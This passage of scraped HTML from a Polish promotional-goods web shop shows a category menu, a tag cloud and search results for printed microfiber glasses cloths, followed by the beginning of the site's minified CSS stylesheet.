    Mobile stopper  -&nbsp; The first - anti-slip strip, which holds a mobilephone in its place. &nbsp; Any size and shape available. We offer it with cardboard (85x55mm), mobile phone stand, bookmar, bat tag or ticket holder, full color printing both sides include. All packed in a poly   
 &nbsp;">Mobile Stopper</a>
	</li>

												
<li class="category_28">
	<a href="http://4badge.com/en/28-mascots-and-pom-advertising" 		title="Pompons and advertising mascot Happy Boy is a very known for many years cheerful and efficient advertising medium. Produced by hand in Poland. We offer more than 150 preset patterns but also design new models according to the specifications of our customers and Partnerw&oacute; of Commerce. Advertising is placed on a ribbon or piece cardboard. Mascots are prudukowane hand in Poland. Produced by our company mascots are advertising products, not toys. The product is not suitable for children under 3 years of age.">Mascots and Pom Advertising</a>
	</li>

												
<li class="category_21">
	<a href="http://4badge.com/en/21-keyrings" 		title="Plastic  , metal  &nbsp;  keyrings  &nbsp;  advertising key  &nbsp;  with  &nbsp;  label  &nbsp;  3D  .  &nbsp;  Elegant  &nbsp;  and cheap.  &nbsp;  The ideal  advertising gadget  &nbsp;  to upload  &nbsp;  your  &nbsp;  logo  &nbsp;  or phone number  &nbsp;  to the company  .  &nbsp;  Promotional  keyrings  &nbsp;  Key  &nbsp;  for everyone -  &nbsp;  quickly  &nbsp;  and  &nbsp;  tannio  .  &nbsp;  Manufacturer  &nbsp;  of promotional gifts">Keyrings</a>
	</li>

												
<li class="category_27 last">
	<a href="http://4badge.com/en/27-3d-stickers" 		title="Corporate 3D stickers flooded with resin,&nbsp; Colorful stickers convex 3D,&nbsp;  epoxy stickers">3D Stickers</a>
	</li>

							</ul>
	</li>

												
<li class="category_33">
	<a href="http://4badge.com/en/33-cleaning-wipes-for-glasses" 		title="Cloth for glasses of microfiber with sublimation color printing is a modern and useful advertising medium for your brand. Microfiber can be printed in any way and dowonym color. These modern and practical cloth or cleaners tablets, phones, smartphones and camera lenses and cameras may be printed in any way and can be made in any size.&nbsp;Cloth for glasses of microfiber manufacturer - see sample designs and graphics on our &#347;iereczkach for eyeglasses.">CLEANING WIPES FOR GLASSES</a>
			<ul>
									
<li class="category_30">
	<a href="http://4badge.com/en/30-cloth-for-glasses-15x15-cm" 		title="Cloth for glasses of microfiber  with print 15x15 cm color is a modern advertising medium for your business.  Microfiber  any graphics can be printed in any color. These modern and practical  cloth  or  cleaners   tablets ,  phones ,  smartphones and camera  lenses and cameras may be printed in any way and can be made in any size.  Cloth for glasses of microfiber  manufacturer - see examples wozry and graphics on our &#347;iereczkach for eyeglasses.">Cloth for glasses 15x15 cm</a>
	</li>

												
<li class="category_31">
	<a href="http://4badge.com/en/31-cloth-for-glasses-10x15-cm" 		title="Cloth for glasses of microfiber  with colorful print with dimensions of 10x15 cm is very popular and modern advertising medium for your business.  Microfiber  any graphics can be printed in any color. These modern and practical  cloths or cleaners for phones, tablets, smartphones, camera lenses and cameras  may be coated with any color printing and in any manner.  Our cloth for glasses can be produced in any size. Cloth for glasses of microfiber">Cloth for glasses 10x15 cm</a>
	</li>

												
<li class="category_32 last">
	<a href="http://4badge.com/en/32-printed-lanyards-advertising" 		title="Advertising lanyards  imprinted with an ideal and useful promotional gifts for your business people to promote your brand or product. Printed Lanyards Advertising freeze - Polish producer of advertising leash performed sublimation method. Lanyards are ideal and cheapest advertising gadget that perfectly represents your company. Lanyards are ideal for events, games and conferences. The print is full color without any restrictions. Very large emphasis on performance jako&#347;&oelig;&#263; leash 
 We offer: any kind of advertising printing available on the market, high quality, low prices leash, 
 15 mm, 20 mm, 25 mm,">Printed Lanyards Advertising</a>
	</li>

							</ul>
	</li>

												
<li class="category_39 last">
	<a href="http://4badge.com/en/39-advertising-gadgets" 		title="Gadgets, promotional gifts for businesses. More than a dozen thousands of advertising products at attractive prices with the possibility of individual marking. Thermal mugs, usb with color printing, pens, elektornika, tools - gadgets or promotional gifts for companies with individual marking.">ADVERTISING GADGETS</a>
			<ul>
									
<li class="category_40">
	<a href="http://4badge.com/en/40-katalogi" 		title="&nbsp; 
    &nbsp;&nbsp;  &nbsp;&nbsp;        
 &nbsp;    &nbsp;&nbsp;     
 &nbsp; &nbsp;   &nbsp;Kolekcja markowych artyku&#322;&oacute;w reklamowych   &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;   &nbsp;    5000 artyku&#322;&oacute;w reklamowych     
 &nbsp;">Katalogi</a>
	</li>

												
<li class="category_41 last">
	<a href="http://4badge.com/en/41-gadzety-reklamowe-do-10-zl" 		title="">Gad&#380;ety reklamowe do 10 z&#322;</a>
	</li>

							</ul>
	</li>

							</ul>
		
		<script type="text/javascript">
		// <![CDATA[
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		// ]]>
		</script>
	</div>
</div>
<!-- /Block categories module -->
<!-- MODULE Block advertising -->
<div class="advertising_block">
	<a href="http://pinkiprzypinki.pl/magnesy-na-lodowke/244-kalendarze-magnetyczne-na-lodowke-.html" title="Kalendarze reklamowe na Lod&oacute;wkę !"><img src="http://4badge.com/modules/blockadvertising/advertising-s1.jpg" alt="Kalendarze reklamowe na Lod&oacute;wkę !" title="Kalendarze reklamowe na Lod&oacute;wkę !" /></a>
</div>
<!-- /MODULE Block advertising -->
	<!-- Block CMS module -->
			<div id="informations_block_left_1" class="block informations_block_left">
			<h4 class="title_block"><a href="http://4badge.com/en/content/category/1-glowna">Information</a></h4>
			<ul class="block_content">
													<li><a href="http://4badge.com/en/content/1-dostawa" title="Delivery">Delivery</a></li>									<li><a href="http://4badge.com/en/content/3-regulamin" title="Terms and Conditions">Terms and Conditions</a></li>									<li><a href="http://4badge.com/en/content/4-about-us" title="About us">About us</a></li>									<li><a href="http://4badge.com/en/content/6-wspolpraca" title="Cooperation">Cooperation</a></li>								<li><a href="http://4badge.com/en/sklepy" title="Our store(s)!">Our store(s)!</a></li>			</ul>
		</div>
		<!-- /Block CMS module -->

<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4 class="title_block">Tags</h4>
	<p class="block_content">
			<a href="http://4badge.com/en/szukaj?tag=Fridge+magnets" title="About Fridge magnets" class="tag_level3 first_item">Fridge magnets</a>
			<a href="http://4badge.com/en/szukaj?tag=Promotional+magnets" title="About Promotional magnets" class="tag_level2 item">Promotional magnets</a>
			<a href="http://4badge.com/en/szukaj?tag=badge" title="About badge" class="tag_level2 item">badge</a>
			<a href="http://4badge.com/en/szukaj?tag=buttons" title="About buttons" class="tag_level2 item">buttons</a>
			<a href="http://4badge.com/en/szukaj?tag=magnetic+stamps" title="About magnetic stamps" class="tag_level2 item">magnetic stamps</a>
			<a href="http://4badge.com/en/szukaj?tag=wipes+for+glasses" title="About wipes for glasses" class="tag_level2 item">wipes for glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=button" title="About button" class="tag_level1 item">button</a>
			<a href="http://4badge.com/en/szukaj?tag=badges" title="About badges" class="tag_level1 item">badges</a>
			<a href="http://4badge.com/en/szukaj?tag=stamps" title="About stamps" class="tag_level1 item">stamps</a>
			<a href="http://4badge.com/en/szukaj?tag=microfiber+cloth" title="About microfiber cloth" class="tag_level1 item">microfiber cloth</a>
			<a href="http://4badge.com/en/szukaj?tag=microfiber+cloth+for+glasses" title="About microfiber cloth for glasses" class="tag_level1 item">microfiber cloth for glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=Wipes+for+cleaning+glasses" title="About Wipes for cleaning glasses" class="tag_level1 item">Wipes for cleaning glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=pins" title="About pins" class="tag_level1 item">pins</a>
			<a href="http://4badge.com/en/szukaj?tag=pompons+Advertising" title="About pompons Advertising" class="tag_level1 item">pompons Advertising</a>
			<a href="http://4badge.com/en/szukaj?tag=keyrings" title="About keyrings" class="tag_level1 item">keyrings</a>
			<a href="http://4badge.com/en/szukaj?tag=Wipes+for+cleaning" title="About Wipes for cleaning" class="tag_level1 item">Wipes for cleaning</a>
			<a href="http://4badge.com/en/szukaj?tag=cleaners+telephones" title="About cleaners telephones" class="tag_level1 item">cleaners telephones</a>
			<a href="http://4badge.com/en/szukaj?tag=Cloth+for+glasses" title="About Cloth for glasses" class="tag_level1 item">Cloth for glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=microfiber+wipes" title="About microfiber wipes" class="tag_level1 item">microfiber wipes</a>
			<a href="http://4badge.com/en/szukaj?tag=Wedding+Magnets" title="About Wedding Magnets" class="tag_level1 item">Wedding Magnets</a>
			<a href="http://4badge.com/en/szukaj?tag=Bottle+Opener+Fridge+Magnet+on+y" title="About Bottle Opener Fridge Magnet on y" class="tag_level1 item">Bottle Opener Fridge Magnet on y</a>
			<a href="http://4badge.com/en/szukaj?tag=Buttons+for+kindergarten" title="About Buttons for kindergarten" class="tag_level1 item">Buttons for kindergarten</a>
			<a href="http://4badge.com/en/szukaj?tag=Souvenir+magnets" title="About Souvenir magnets" class="tag_level1 item">Souvenir magnets</a>
			<a href="http://4badge.com/en/szukaj?tag=magnets+with+a+metal+component" title="About magnets with a metal component" class="tag_level1 item">magnets with a metal component</a>
			<a href="http://4badge.com/en/szukaj?tag=magnetic+advertising" title="About magnetic advertising" class="tag_level1 item">magnetic advertising</a>
			<a href="http://4badge.com/en/szukaj?tag=keyring" title="About keyring" class="tag_level1 item">keyring</a>
			<a href="http://4badge.com/en/szukaj?tag=keyring+producer" title="About keyring producer" class="tag_level1 item">keyring producer</a>
			<a href="http://4badge.com/en/szukaj?tag=keyring+with+coin+for+the+trolle" title="About keyring with coin for the trolle" class="tag_level1 item">keyring with coin for the trolle</a>
			<a href="http://4badge.com/en/szukaj?tag=magnetic+stickers" title="About magnetic stickers" class="tag_level1 item">magnetic stickers</a>
			<a href="http://4badge.com/en/szukaj?tag=Wipes+for+cleaning+glasses+15+x" title="About Wipes for cleaning glasses 15 x" class="tag_level1 item">Wipes for cleaning glasses 15 x</a>
			<a href="http://4badge.com/en/szukaj?tag=3D+embossed+label" title="About 3D embossed label" class="tag_level1 item">3D embossed label</a>
			<a href="http://4badge.com/en/szukaj?tag=Cloths+for+glasses+and+Tablets" title="About Cloths for glasses and Tablets" class="tag_level1 item">Cloths for glasses and Tablets</a>
			<a href="http://4badge.com/en/szukaj?tag=Cloths+for+glasses" title="About Cloths for glasses" class="tag_level1 item">Cloths for glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=microfiber+cloth+with+printed+mi" title="About microfiber cloth with printed mi" class="tag_level1 item">microfiber cloth with printed mi</a>
			<a href="http://4badge.com/en/szukaj?tag=fridge+magnet" title="About fridge magnet" class="tag_level1 item">fridge magnet</a>
			<a href="http://4badge.com/en/szukaj?tag=Bottle+opener+with+a+fridge+magn" title="About Bottle opener with a fridge magn" class="tag_level1 item">Bottle opener with a fridge magn</a>
			<a href="http://4badge.com/en/szukaj?tag=Bottle+opener" title="About Bottle opener" class="tag_level1 item">Bottle opener</a>
			<a href="http://4badge.com/en/szukaj?tag=pendant+with+sticker+3d" title="About pendant with sticker 3d" class="tag_level1 item">pendant with sticker 3d</a>
			<a href="http://4badge.com/en/szukaj?tag=glasses+cloth" title="About glasses cloth" class="tag_level1 item">glasses cloth</a>
			<a href="http://4badge.com/en/szukaj?tag=cleaning+for+glasses" title="About cleaning for glasses" class="tag_level1 item">cleaning for glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=stamp" title="About stamp" class="tag_level1 item">stamp</a>
			<a href="http://4badge.com/en/szukaj?tag=badge4u" title="About badge4u" class="tag_level1 item">badge4u</a>
			<a href="http://4badge.com/en/szukaj?tag=4badge" title="About 4badge" class="tag_level1 item">4badge</a>
			<a href="http://4badge.com/en/szukaj?tag=pin" title="About pin" class="tag_level1 item">pin</a>
			<a href="http://4badge.com/en/szukaj?tag=Promotional+magnets+manufacturer" title="About Promotional magnets manufacturer" class="tag_level1 item">Promotional magnets manufacturer</a>
			<a href="http://4badge.com/en/szukaj?tag=Magnetic+Business+Cards" title="About Magnetic Business Cards" class="tag_level1 item">Magnetic Business Cards</a>
			<a href="http://4badge.com/en/szukaj?tag=mobile+grips" title="About mobile grips" class="tag_level1 item">mobile grips</a>
			<a href="http://4badge.com/en/szukaj?tag=Mobile+stopper" title="About Mobile stopper" class="tag_level1 item">Mobile stopper</a>
			<a href="http://4badge.com/en/szukaj?tag=telestoper" title="About telestoper" class="tag_level1 item">telestoper</a>
			<a href="http://4badge.com/en/szukaj?tag=Mobile+cleane" title="About Mobile cleane" class="tag_level1 item">Mobile cleane</a>
			<a href="http://4badge.com/en/szukaj?tag=Sticky+Mobile+cleane" title="About Sticky Mobile cleane" class="tag_level1 item">Sticky Mobile cleane</a>
			<a href="http://4badge.com/en/szukaj?tag=cloth+phones" title="About cloth phones" class="tag_level1 item">cloth phones</a>
			<a href="http://4badge.com/en/szukaj?tag=cleaning+glasses" title="About cleaning glasses" class="tag_level1 item">cleaning glasses</a>
			<a href="http://4badge.com/en/szukaj?tag=Sticky+cleaners" title="About Sticky cleaners" class="tag_level1 item">Sticky cleaners</a>
			<a href="http://4badge.com/en/szukaj?tag=A+pompons+Advertising" title="About A pompons Advertising" class="tag_level1 item">A pompons Advertising</a>
			<a href="http://4badge.com/en/szukaj?tag=Microfiber+cleaners+screens" title="About Microfiber cleaners screens" class="tag_level1 item">Microfiber cleaners screens</a>
			<a href="http://4badge.com/en/szukaj?tag=mirror" title="About mirror" class="tag_level1 item">mirror</a>
			<a href="http://4badge.com/en/szukaj?tag=sticky+screen+cleaners" title="About sticky screen cleaners" class="tag_level1 item">sticky screen cleaners</a>
			<a href="http://4badge.com/en/szukaj?tag=sticky+screen" title="About sticky screen" class="tag_level1 item">sticky screen</a>
			<a href="http://4badge.com/en/szukaj?tag=sticky+iphone+cleaners" title="About sticky iphone cleaners" class="tag_level1 last_item">sticky iphone cleaners</a>
		</p>
</div>
<!-- /Block tags module -->
<!-- Static Block module -->
<!-- /Static block module -->
																</div>
															
					<!-- Center -->
									<div id="center_column" class=" grid_18">
						

<!-- Breadcrumb -->
<div class="breadcrumb" id="old_bc">
	<a href="http://4badge.com/" title="Return to Home">Home</a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Search</span>
			</div>
<!-- /Breadcrumb -->

<h1 >
Search&nbsp;"wipes for glasses"</h1>



	<h3 class="nbresult"><span class="big">5 results have been found.</span></h3>
	
<script type="text/javascript">
// <![CDATA[
	var min_item = 'Please select at least one product';
	var max_item = "You cannot add more than 5 product(s) to the product comparison";
//]]>
</script>
	<form method="post" action="http://4badge.com/en/index.php?controller=products-comparison" onsubmit="true" class="cs_compare">
		<p>
		<input type="submit" id="bt_compare" class="button bt_compare" value="Compare" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
		</p>
	</form>


		<div class="sortPagiBar clearfix">
		

	</div>
		
	
					<ul id="product_list" class="clear ">
							<li class="grid_6 ajax_block_product first_item alpha clear clearfix">
			<div class="center_block">
				<div class="image">
				<a href="http://4badge.com/en/mobile-cleaners/156-phone-cleaners-and-screens-round.html" class="product_img_link" title="">
					<img src="http://4badge.com/241-home_default/phone-cleaners-and-screens-round.jpg" alt="Czy&#347;ciki do telefon&oacute;w i ekran&oacute;w"/>
																				</a>
				</div>
								<span class="availability">Available</span>
								<h3 class="name_product"><a href="http://4badge.com/en/mobile-cleaners/156-phone-cleaners-and-screens-round.html" title="Phone cleaners and screens round">Phone cleaners and screens round</a></h3>
				
				<p class="product_desc">
				Round Sponges for mobile is a modern and practical gadgets for your brand.
This is an original gift for fairs,...</p>
			
				
				
								
								
				
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_156" value="comparator_item_156"  autocomplete="off"/> 
						<label for="comparator_item_156">Select to compare</label>
					</p>
								
			</div>
	
		</li>
							<li class="grid_6 ajax_block_product   clearfix">
			<div class="center_block">
				<div class="image">
				<a href="http://4badge.com/en/cloth-for-glasses-15x15-cm/165-cloth-for-glasses-printed-with-waterfall-15-x-15-cm.html" class="product_img_link" title="">
					<img src="http://4badge.com/377-home_default/cloth-for-glasses-printed-with-waterfall-15-x-15-cm.jpg" alt="&#346;ciereczki do okular&oacute;w z nadrukiem Wodospad  15x15"/>
																				</a>
				</div>
								<span class="availability">Available</span>
								<h3 class="name_product"><a href="http://4badge.com/en/cloth-for-glasses-15x15-cm/165-cloth-for-glasses-printed-with-waterfall-15-x-15-cm.html" title="Cloth for glasses printed with waterfall 15 x 15 cm">Cloth for glasses printed with waterfall...</a></h3>
				
				<p class="product_desc">
				Ściereczki do okularów "Wodospad_1" z nadrukiem sublimacyjnym - Easy Soft Premium Full Color
Wyjatkowe i oryginalne...</p>
			
				
				
								
								
				
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_165" value="comparator_item_165"  autocomplete="off"/> 
						<label for="comparator_item_165">Select to compare</label>
					</p>
								
			</div>
	
		</li>
							<li class="grid_6 ajax_block_product  omega clearfix">
			<div class="center_block">
				<div class="image">
				<a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/179-microfiber-cloth-for-glasses-futbol-i.html" class="product_img_link" title="">
					<img src="http://4badge.com/395-home_default/microfiber-cloth-for-glasses-futbol-i.jpg" alt="&#346;ciereczki do okular&oacute;w Futbol I"/>
																				</a>
				</div>
								<span class="availability">Out of stock</span>
								<h3 class="name_product"><a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/179-microfiber-cloth-for-glasses-futbol-i.html" title="Microfiber cloth for glasses Futbol I">Microfiber cloth for glasses Futbol I</a></h3>
				
				<p class="product_desc">
				Microfiber cloth for glasses "Futbol I" 
Ściereczka o wymiarze 10 x 15 cm
Wyjatkowe i oryginalne Ściereczki z...</p>
			
				
				
								
								
				
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_179" value="comparator_item_179"  autocomplete="off"/> 
						<label for="comparator_item_179">Select to compare</label>
					</p>
								
			</div>
	
		</li>
							<li class="grid_6 ajax_block_product  alpha clear clearfix">
			<div class="center_block">
				<div class="image">
				<a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/181-microfiber-cloth-for-glasses-dog-i.html" class="product_img_link" title="">
					<img src="http://4badge.com/397-home_default/microfiber-cloth-for-glasses-dog-i.jpg" alt="&#346;ciereczki do okular&oacute;w Dog I"/>
																				</a>
				</div>
								<span class="availability">Available</span>
								<h3 class="name_product"><a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/181-microfiber-cloth-for-glasses-dog-i.html" title="Microfiber cloth for glasses Dog I">Microfiber cloth for glasses Dog I</a></h3>
				
				<p class="product_desc">
				Microfiber cloth for glasses Dog I  printed with sublimation
 
 </p>
			
				
				
								
								
				
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_181" value="comparator_item_181"  autocomplete="off"/> 
						<label for="comparator_item_181">Select to compare</label>
					</p>
								
			</div>
	
		</li>
							<li class="grid_6 ajax_block_product last_item  clearfix">
			<div class="center_block">
				<div class="image">
				<a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/225-your-eyeglass-cloth-pattern-10x15.html" class="product_img_link" title="">
					<img src="http://4badge.com/461-home_default/your-eyeglass-cloth-pattern-10x15.jpg" alt="&#346;ciereczki do okular&oacute;w Tw&oacute;j Wz&oacute;r 10x15"/>
																				</a>
				</div>
								<span class="availability">Out of stock</span>
								<h3 class="name_product"><a href="http://4badge.com/en/cloth-for-glasses-10x15-cm/225-your-eyeglass-cloth-pattern-10x15.html" title="Your eyeglass cloth pattern 10x15">Your eyeglass cloth pattern 10x15</a></h3>
				
				<p class="product_desc">
				Glasses cloth Your Own Pattern with colorful print freeze
Cloth of size 10 x 15 cmExceptional and original...</p>
			
				
				
								
								
				
									<p class="compare">
						<input type="checkbox" class="comparator" id="comparator_item_225" value="comparator_item_225"  autocomplete="off"/> 
						<label for="comparator_item_225">Select to compare</label>
					</p>
								
			</div>
	
		</li>
		</ul>
	<!-- /Products list -->

	
	
							<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->
	
<script type="text/javascript">
// <![CDATA[
	var min_item = 'Please select at least one product';
	var max_item = "You cannot add more than 5 product(s) to the product comparison";
//]]>
</script>
	<form method="post" action="http://4badge.com/en/index.php?controller=products-comparison" onsubmit="true" class="cs_compare">
		<p>
		<input type="submit" id="bt_compare" class="button bt_compare" value="Compare" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
		</p>
	</form>


											</div><!-- /Center -->
																							</div><!--/columns-->
			</div><!--/container_24-->
			</div>
		
<!-- Footer -->
					<div class="mode_footer clearfix">				
				<div class="mode_footer_main">
					<div class="container_24">
						<div id="footer">
								<!-- MODULE Block footer -->
	<div class="grid_6 block block_footer block_various_links" id="block_various_links_footer">
		<h4 class="title_block">Information</h4>
		<div class="icon_mobile_show_hide"><a class="show_hide_footer add_icon" href="javascript:void(0)">icon</a></div>
		<div class="block_content">
		<ul>
						<li class="first_item"><a href="http://4badge.com/en/nowe-produkty" title="New products">New products</a></li>
						<li class="item"><a href="http://4badge.com/en/sklepy" title="Our store(s)!">Our store(s)!</a></li>			<li class="item"><a href="http://4badge.com/en/kontakt" title="Contact us">Contact us</a></li>
												<li class="item"><a href="http://4badge.com/en/content/1-dostawa" title="Delivery">Delivery</a></li>
																<li class="item"><a href="http://4badge.com/en/content/3-regulamin" title="Terms and Conditions">Terms and Conditions</a></li>
																<li class="item"><a href="http://4badge.com/en/content/4-about-us" title="About us">About us</a></li>
																<li class="item"><a href="http://4badge.com/en/content/6-wspolpraca" title="Cooperation">Cooperation</a></li>
										<li><a href="http://4badge.com/en/mapa-strony" title="Sitemap">Sitemap</a></li>
					</ul>
	
	</div>
	</div>
	<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<div class="grid_6 block block_footer myaccount">
	<h4 class="title_block"><a href="http://4badge.com/en/moje-konto" title="Manage your customer account" rel="nofollow">My account</a></h4>
	<div class="icon_mobile_show_hide"><a class="show_hide_footer add_icon" href="javascript:void(0)">icon</a></div>
	<div class="block_content">
		<ul class="bullet">
			<li><a href="http://4badge.com/en/historia-zamowien" title="My orders" rel="nofollow">My orders</a></li>
						<li><a href="http://4badge.com/en/pokwitowania" title="My credit slips" rel="nofollow">My credit slips</a></li>
			<li><a href="http://4badge.com/en/adresy" title="My addresses" rel="nofollow">My addresses</a></li>
			<li><a href="http://4badge.com/en/dane-osobiste" title="Manage your personal information" rel="nofollow">My personal info</a></li>
						
		</ul>
		<p class="logout"><a href="http://4badge.com/en/?mylogout" title="Sign out" rel="nofollow">Sign out</a></p>
	</div>
</div>
<!-- /Block myaccount module -->

<!-- Block Newsletter module-->
<div class="grid_6 omega block_footer_right">
<div id="newsletter_block_left" class="block block_footer">
	<h4 class="title_block">Newsletter</h4>
	<div class="icon_mobile_show_hide"><a class="show_hide_footer add_icon" href="javascript:void(0)">icon</a></div>
	<div class="block_content">
			<form action="http://4badge.com/en/" method="post">
			<p>
				
				<input type="text" name="email" size="18" 
					value="Podaj swój e-mail" 
					onfocus="javascript:if(this.value=='Podaj swój e-mail')this.value='';" 
					onblur="javascript:if(this.value=='')this.value='Podaj swój e-mail';" 
					class="inputNew" />
				<!--<select name="action">
					<option value="0">Subscribe</option>
					<option value="1">Unsubscribe</option>
				</select>-->
					<input type="submit" value="ok" class="button_mini" name="submitNewsletter" />
				<input type="hidden" name="action" value="0" />
			</p>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->
<!-- Static Block module -->
				<h4 class="title_block" style="font-family: Oswald,Arial,Verdana,sans-serif;">FOLLOW US<br /><br /><a href="http://www.facebook.com/4Badge" target="_blank"><img src="http://4badge.com/img/cms/i_face.png" alt="" width="35" height="35" /></a> <a href="https://plus.google.com/u/0/b/101891687405246898406/101891687405246898406/" rel="publisher" target="_blank"><img src="http://4badge.com/img/cms/i_gplus.png" alt="" width="35" height="35" /></a> <a href="http://twitter.com/4Badge" target="_blank"><img src="http://4badge.com/img/cms/i_twitter.png" alt="" width="35" height="35" /></a></h4>
	<!-- /Static block module --></div>
<!-- Static Block module -->
<div class="grid_6 alpha block block_footer" id="footer_about_us">
				<div id="footer_about_us" class="grid_6 alpha block block_footer">
<div style="padding-left: 90px;">
<p><span>ALTMEDIA </span><span style="line-height: 1.35;">Polish Manufacturer</span></p>
<p>Advertising Gifts</p>
<p><span style="line-height: 1.35;">ul. Piłsudskiego 24</span></p>
<p><span style="line-height: 1.35;">05-840 Brwinów</span></p>
<p><span style="line-height: 1.35;">POLAND</span></p>
<p><a href="mailto:Info@4Badge.com"><strong style="line-height: 1.35; color: #999999;">Info(a)4Badge.com</strong></a></p>
</div>
</div>
	</div>
<!-- /Static block module --><!-- Blog categories --><!-- /Blog categories --><!-- Lastest post --><!-- /Lastest post --><!-- /Blog current comment --><!-- /Blog current comment --><!-- Blog tags --><!-- /Blog tags --><link href="/modules/csthemeeditor/config.css.php" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript" src="/modules/csthemeeditor/config.js.php"></script>
			<script type="text/javascript">
			$(window).ready(function(){
			if ($("body").attr("id") != "index")
			{
				$("#center_column").addClass("omega");
			}});</script> 
		<script type="text/javascript">
		$.cookie("grid_product", "grid_6"); 
		$.cookie("number_p", "3");
		</script><script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
top:0px;
box-shadow: 0 0 10px 0 #FFFFFF;
background: #000000;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.5
">
<div id="cookieNoticeContent" style="position:relative; margin:auto; padding:15px; width:95%; display:block;">
	
	<span id="cookiesClose" style="position:absolute; right:0px; top:7px; " onclick="$('#cookieNoticeContent').hide(); setcook();"><img src="/modules/uecookie//close.png" alt="close" style="width:16px; height:16px; cursor:pointer;"/></span>
	</div>
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="mode_footer_copyright clearfix">
					<div class="container_24">
						<div id="footer_copyright">
						-
							<!-- Static Block module -->
		<!-- /Static block module -->
						</div>
					</div>
			</div>
					</div><!--/page-->
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://4badge.com/themes/pt_accessories/cache/ff51fa4211ef6c64e1ab34f9f56dc35f_all.css
body_size: 20694
content:
.cs_mode_contain{width:1180px}.container_24{width:1180px;margin:0 auto}.mode_header,.cs_mode_slideshow,.mode_container,.mode_footer{clear:both}.mode_header{width:100%;float:left}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24,.product_grid_4,.product_grid_5,.product_grid_6{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px}.alpha{margin-left:0}.omega{margin-right:0}.container_24 .grid_1{width:30px}.container_24 .grid_2{width:80px}.container_24 .grid_3{width:130px}.container_24 .grid_4{width:180px}.container_24 .grid_5{width:230px}.container_24 .grid_6{width:280px}.container_24 .grid_7{width:330px}.container_24 .grid_8{width:380px}.container_24 .grid_9{width:430px}.container_24 .grid_10{width:480px}.container_24 .grid_11{width:530px}.container_24 .grid_12{width:580px}.container_24 .grid_13{width:630px}.container_24 .grid_14{width:680px}.container_24 .grid_15{width:730px}.container_24 .grid_16{width:780px}.container_24 .grid_17{width:830px}.container_24 .grid_18{width:880px}.container_24 .grid_19{width:930px}.container_24 .grid_20{width:980px}.container_24 .grid_21{width:1030px}.container_24 .grid_22{width:1080px}.container_24 .grid_23{width:1130px}.container_24 .grid_24{width:1180px}@media only screen and (min-width:1024px) and (max-width:1279px){.cs_mode_contain{width:940px}.container_24 ,#page{width:940px}.container_24 .grid_3{width:160px}.container_24 .three_column .grid_3{width:138px}.container_24 .grid_4,.container_24 .grid_5{width:172px}.container_24 .grid_7{width:260px}.container_24 .grid_6{width:220px}.container_24 .grid_8{width:300px}.container_24 .grid_12{width:460px}.container_24 .grid_15 ,.container_24 .grid_16{width:556px}.container_24 .two_column .grid_16{width:620px}.container_24 .grid_17{width:660px}.container_24 .grid_18{width:700px}.container_24 .grid_20{width:748px}.container_24 .grid_24{width:940px}}@media only screen and (min-width:768px) and (max-width:1023px){.cs_mode_contain{width:748px}.container_24,#page{width:748px}.container_24 .grid_3,.container_24 .grid_4 ,.container_24 .grid_5 ,.container_24 .grid_6{width:172px}.container_24 .grid_7{width:204px}.container_24 .grid_8{width:236px}.container_24 .grid_12 ,.container_24 .grid_16{width:492px}.container_24 .three_column .grid_12 ,.container_24 .three_column .grid_15 ,.container_24 .three_column .grid_16{width:364px}.container_24 .grid_17{width:524px}.container_24 .grid_15 ,.container_24 .grid_18,.container_24 .grid_20{width:556px}.container_24 .grid_24{width:748px}}@media only screen and (min-width:480px) and (max-width:767px){.container_24,#page,.cs_mode_contain{width:420px}.alpha .alpha,.omega .alpha{margin-right:0}.alpha .omega,.omega .omega{margin-left:0}.grid_3,.grid_4,.grid_5,.grid_6,.grid_7 ,.grid_8,.grid_12,.grid_15,.grid_16,.grid_17,.grid_18,.grid_20,.grid_24{margin:0}.container_24 .grid_3 ,.container_24 .grid_4 ,.container_24 .grid_5 ,.container_24 .grid_6 ,.container_24 .grid_7 ,.container_24 .grid_8 ,.container_24 .grid_12 ,.container_24 .grid_15 ,.container_24 .grid_16 ,.container_24 .grid_17,.container_24 .grid_18 ,.container_24 .grid_20,.container_24 .grid_24{width:420px}}@media only screen and 